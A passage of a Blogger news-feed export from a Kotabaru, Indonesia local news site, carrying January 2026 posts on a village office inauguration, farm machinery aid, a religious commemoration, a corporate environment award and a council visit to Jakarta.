daerah.\u003C\/p\u003E\u003Cp\u003EWakil Bupati turut mengingatkan agar aset desa yang telah dibangun dengan anggaran cukup besar, sekitar Rp2 miliar, dapat dijaga dan dirawat secara bersama. Selain itu, ia meminta pemerintah desa agar lebih teliti dalam menyusun anggaran, mengingat adanya penurunan kemampuan keuangan daerah serta potensi pengurangan anggaran pada tahun 2026.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Desa Tegalrejo, Firmantullah, dalam laporannya menyampaikan bahwa pembangunan Kantor Desa Tegalrejo dilaksanakan secara bertahap dengan menggunakan dana Alokasi Dana Desa (ADD). Tahap pertama dilaksanakan pada tahun 2024 dengan anggaran sebesar Rp560.212.858, sedangkan tahap kedua pada tahun 2025 sebesar Rp697.377.182. Dengan demikian, total anggaran pembangunan mencapai Rp1.257.590.040.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini merupakan milik seluruh masyarakat. Kami berharap dengan adanya kantor desa yang baru, perangkat desa semakin bersemangat dan amanah dalam memberikan pelayanan, serta masyarakat merasa lebih nyaman dan terlayani dengan baik,” kata Firmantullah.\u003C\/p\u003E\u003Cp\u003EPada kesempatan yang sama, Camat Kelumpang Hilir, Lanjar Titi Sumarni, SE, MM, menyampaikan apresiasi kepada Pemerintah Kabupaten Kotabaru atas dukungan terhadap pembangunan desa. Ia berharap dengan diresmikannya kantor desa tersebut, penyelenggaraan pemerintahan desa dan pelayanan kepada masyarakat dapat berjalan lebih optimal, profesional, dan responsif.\u003C\/p\u003E\u003Cp\u003EPeresmian Kantor Desa Tegalrejo ini menjadi momentum penting dalam mendorong peningkatan kualitas pelayanan publik serta memperkuat sinergi antara pemerintah daerah, kecamatan, dan desa demi kemajuan masyarakat Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EHadir dalam kegiatan peresmian tersebut Asisten II Bidang Perekonomian dan Pembangunan Drs. Murdianto, Kepala DPMPD Basuki, serta unsur Forkopimcam.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/847886922781645520\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html","title":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s72-c\/IMG-20260116-WA0034.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s1204\/IMG-20260114-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s320\/IMG-20260114-WA0016.jpg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Wakil Ketua DPRD Kabupaten Kotabaru, Awaluddin, menyampaikan ucapan selamat dan sukses kepada atlet muda M. Rizky Hadi Putra yang berhasil mengharumkan nama daerah pada ajang Kejuaraan Mountain Bike 2026 yang digelar di Thailand, Senin (14\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPada kompetisi bertaraf internasional tersebut, M. Rizky Hadi Putra tampil gemilang dengan meraih Juara 4 di kelas Men Junior, bersaing ketat dengan atlet-atlet terbaik dari berbagai negara.\u003C\/p\u003E\u003Cp\u003EAwaluddin memberikan apresiasi tinggi atas capaian membanggakan tersebut dan menilai prestasi ini sebagai kebanggaan bagi masyarakat Kabupaten Kotabaru. Menurutnya, keberhasilan Rizky menjadi bukti bahwa atlet daerah memiliki potensi besar untuk bersaing di tingkat internasional.\u003C\/p\u003E\u003Cp\u003EIa berharap prestasi ini dapat menjadi motivasi bagi generasi muda Kotabaru lainnya untuk terus mengembangkan bakat dan berprestasi, khususnya di bidang olahraga.\u003C\/p\u003E\u003Cp\u003E“Prestasi ini membuktikan bahwa atlet daerah mampu bersaing di level internasional. Semoga ke depan bisa meraih prestasi yang lebih tinggi lagi,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2007340497112343167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2007340497112343167"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/awaluddin-apresiasi-prestasi-m-rizky.html","title":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCuVYF4dq2JGQHweUH29tYzrmGPPDElowco4ffMCJIAxPzde5-l9DlyuamygQrQYJzxbCF9t1ADw3IKx45jFKsF9zeXZEXQiQ3H_1_viKJyssyupBbe8hL12lACKCkSiMd3PeIe8BsOL5kuZjbfA7rvVuUzuEpejKvX_vmD2Raj7eq7f43TRylZz3bcx0\/s72-c\/IMG-20260114-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5382137732466183878"},"published":{"$t":"2026-01-14T13:34:00.000+08:00"},"updated":{"$t":"2026-01-14T13:34:12.197+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s4096\/InCollage_20260114_123347522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s320\/InCollage_20260114_123347522.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Pemerintah Kabupaten Kotabaru menggelar Peringatan Isra Miraj Nabi Muhammad SAW sekaligus Haul ke-21 Syekh Muhammad Zaini bin Abdul Ghani (Guru Sekumpul) dengan penuh khidmat. Kegiatan tersebut berlangsung pada Rabu (14\/1\/2026) pagi di Aula Bamega Lantai II Kantor Bupati Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan keagamaan ini dihadiri jajaran pimpinan daerah, unsur Forkopimda, para ulama dan tokoh agama, ASN, pegawai pemerintah, serta masyarakat dan tamu undangan yang memadati lokasi acara dalam suasana penuh kekhusyukan.\u003C\/p\u003E\u003Cp\u003EAcara diawali dengan pembacaan Maulid Habsyi oleh rombongan Maulid Warga Alumni Pondok Darussalam Martapura (WAPDA) Cabang Kotabaru, dilanjutkan pembacaan ayat suci Al-Qur’an, sambutan, dan ceramah agama.\u003C\/p\u003E\u003Cp\u003EDalam sambutan Bupati Kotabaru yang dibacakan Asisten II Setda Kotabaru, H. Murdianto, disampaikan harapan agar momentum peringatan ini dapat menanamkan nilai-nilai religius dalam kehidupan bermasyarakat serta menjadi landasan moral dalam menjalankan tugas dan pengabdian, khususnya bagi aparatur pemerintah.\u003C\/p\u003E\u003Cp\u003E“Sebagai aparatur pelayanan masyarakat di lingkungan Pemda Kotabaru, kita dituntut untuk terus meningkatkan kualitas pelayanan kepada masyarakat demi kemajuan Kotabaru yang lebih baik,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa peringatan Isra Miraj dan Haul Guru Sekumpul ini menjadi sarana mempererat ukhuwah Islamiyah serta memperkuat kebersamaan antara pemerintah dan masyarakat dalam suasana religius dan penuh keberkahan.\u003C\/p\u003E\u003Cp\u003E“Jadikan peringatan ini bukan sekadar seremonial, melainkan momentum untuk meningkatkan keimanan dan ketakwaan kepada Allah SWT dalam menjalani kehidupan sehari-hari. Semoga kita dapat mengambil hikmah dari tausiyah yang disampaikan penceramah,” harapnya.\u003C\/p\u003E\u003Cp\u003EPeringatan ini menghadirkan penceramah Ustadz H. Hasan Al Majister (UHA) dari Bentok, Bati-Bati, Kabupaten Tanah Laut. Dalam tausiyahnya, ia mengajak seluruh jamaah meneladani perjalanan spiritual Isra Miraj Nabi Muhammad SAW sebagai penguat iman dan ketakwaan, sekaligus mengenang keteladanan dan perjuangan dakwah Guru Sekumpul yang sarat nilai keikhlasan, kesederhanaan, dan kecintaan kepada Rasulullah SAW.\u003C\/p\u003E\u003Cp\u003EAcara ditutup dengan doa bersama untuk keselamatan, keberkahan, dan kemajuan Kabupaten Kotabaru serta seluruh masyarakatnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5382137732466183878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html","title":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s72-c\/InCollage_20260114_123347522.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9111559462095665252"},"published":{"$t":"2026-01-14T07:45:00.002+08:00"},"updated":{"$t":"2026-01-14T07:45:26.134+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s1280\/IMG-20260114-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s320\/IMG-20260114-WA0003.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamaga25.com, Kotabaru — Komitmen PT Indocement Tunggal Prakarsa Tbk Unit Tarjun dalam mendukung pelestarian lingkungan kembali menuai apresiasi. Melalui program pembinaan berkelanjutan, Indocement Unit Tarjun bersama sekolah-sekolah binaannya berhasil meraih penghargaan di bidang lingkungan hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan tersebut diberikan atas kontribusi nyata dalam menerapkan budaya peduli lingkungan di lingkungan pendidikan, mulai dari pengelolaan sampah berbasis 3R (Reduce, Reuse, Recycle), penghijauan sekolah, pemanfaatan kebun edukasi, hingga penguatan karakter siswa dalam menjaga kelestarian alam.\u003C\/p\u003E\u003Cp\u003EPihak Indocement Unit Tarjun menyampaikan bahwa keberhasilan ini merupakan hasil sinergi antara perusahaan, pihak sekolah, guru, serta para siswa yang secara konsisten menjalankan program lingkungan. Pembinaan yang dilakukan tidak hanya bersifat seremonial, tetapi berkelanjutan dan terintegrasi dengan kegiatan belajar mengajar.\u003C\/p\u003E\u003Cp\u003ESekolah-sekolah binaan yang menerima apresiasi dinilai mampu menjadi contoh dan inspirasi bagi sekolah lain dalam menciptakan lingkungan yang bersih, sehat, dan berwawasan lingkungan. Program ini sejalan dengan upaya mendukung pembangunan berkelanjutan serta peningkatan kesadaran generasi muda terhadap isu lingkungan hidup.\u003C\/p\u003E\u003Cp\u003EDengan diraihnya penghargaan ini, Indocement Unit Tarjun menegaskan komitmennya untuk terus berperan aktif dalam pemberdayaan masyarakat dan dunia pendidikan, khususnya dalam mewujudkan lingkungan yang lestari dan berkelanjutan di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EJika Anda ingin judul lebih singkat, gaya hard news, atau disesuaikan dengan media online tertentu, saya siap menyesuaikan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9111559462095665252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html","title":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s72-c\/IMG-20260114-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7293314660655283169"},"published":{"$t":"2026-01-13T21:03:00.002+08:00"},"updated":{"$t":"2026-01-13T21:05:45.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s992\/IMG-20260113-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"992\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s320\/IMG-20260113-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Ketua DPRD Kabupaten Kotabaru, Suwanti, bersama jajaran Komisi II DPRD Kotabaru melaksanakan kunjungan kerja maraton ke sejumlah kementerian dan instansi pusat di Jakarta, minggu lalu. Langkah ini dilakukan sebagai upaya konkret mempercepat pembangunan infrastruktur strategis serta mengoptimalkan bantuan sektor perikanan bagi masyarakat Bumi Saijaan, Senin (13\/1\/26) di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam rangkaian pertemuan tersebut, DPRD Kotabaru secara intensif menyampaikan berbagai usulan terkait pengembangan pelabuhan sebagai penopang utama aktivitas ekonomi dan logistik daerah kepulauan. Pembangunan pelabuhan dinilai krusial untuk meningkatkan konektivitas, menekan biaya distribusi, serta memperkuat daya saing daerah.\u003C\/p\u003E\u003Cp\u003ESelain infrastruktur pelabuhan, rombongan DPRD juga menekankan pentingnya dukungan pemerintah pusat terhadap sektor perikanan. Mulai dari bantuan 